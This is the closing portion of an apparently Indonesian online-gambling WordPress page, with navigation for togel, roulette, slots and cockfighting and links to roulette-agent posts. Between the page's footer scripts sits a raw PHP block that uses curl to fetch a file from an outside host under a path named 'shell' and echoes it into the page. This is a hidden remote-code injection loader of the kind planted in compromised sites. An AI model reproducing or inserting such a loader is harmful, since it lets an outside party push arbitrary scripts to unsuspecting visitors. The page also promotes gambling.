	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-payout-tinggi/">Agen European Roulette Payout Tinggi: Strategi Menang dan Keuntungannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-modal-kecil/">Agen European Roulette Modal Kecil: Tips Menang dan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-winrate-tinggi/">Agen European Roulette Winrate Tinggi: Strategi Meraih Keberhasilan di Meja Roulette</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-live-dealer/">Agen European Roulette Live Dealer: Menangkan Permainan dengan Strategi Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-european-roulette-terpercaya-2025/">Agen European Roulette Terpercaya 2025: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-teluk-patipi/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 14 Jan 2026 15:55:23 GMT -->
